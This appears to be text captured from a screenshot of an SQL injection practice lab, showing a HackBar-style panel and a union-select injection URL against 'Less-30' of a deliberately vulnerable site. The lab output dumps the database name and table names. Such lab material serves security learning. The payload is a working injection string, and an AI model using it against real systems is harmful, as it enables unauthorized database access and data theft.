 form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
GET/POST
HEADER
GET
http://43.247.91.228:84/Less-30/?id=0" union select
1,database(),group_concat(table_name) from information_schema.tables where
table_schema=database() --+
info: load success!
Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3
This Site
Protected by
World's Best WAF
Hint: The Query String you input is:
id=0%22%20union%20select%201,database(),group_concat(table_name)%20from%20information_schema.tables%20where%
-+